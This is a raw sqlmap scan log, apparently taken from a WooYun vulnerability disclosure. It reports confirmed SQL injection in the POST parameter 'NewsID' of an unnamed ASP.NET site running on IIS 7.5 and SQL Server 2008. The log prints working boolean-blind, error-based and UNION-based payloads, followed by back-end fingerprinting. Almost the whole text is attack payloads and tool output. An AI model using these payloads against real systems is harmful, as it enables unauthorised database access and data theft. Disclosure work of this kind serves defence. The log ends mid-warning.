 sqlmap identified the following injection points with a total of 22 HTTP(s) requ
ests:
---
Place: POST
Parameter: NewsID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Method=View&NewsID=65 AND 2186=2186

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: Method=View&NewsID=65 AND 4633=CONVERT(INT,(CHAR(58)+CHAR(121)+CHAR
(119)+CHAR(101)+CHAR(58)+(SELECT (CASE WHEN (4633=4633) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(58)+CHAR(113)+CHAR(101)+CHAR(103)+CHAR(58)))

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: Method=View&NewsID=-6855 UNION ALL SELECT NULL, CHAR(58)+CHAR(121)+
CHAR(119)+CHAR(101)+CHAR(58)+CHAR(87)+CHAR(102)+CHAR(76)+CHAR(71)+CHAR(78)+CHAR(
69)+CHAR(115)+CHAR(82)+CHAR(82)+CHAR(112)+CHAR(58)+CHAR(113)+CHAR(101)+CHAR(103)
+CHAR(58), NULL, NULL--
---
[14:52:52] [INFO] testing Microsoft SQL Server
[14:52:53] [INFO] confirming Microsoft SQL Server
[14:52:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org
[14:52:55] [WARNING] HTTP error codes detected during testing: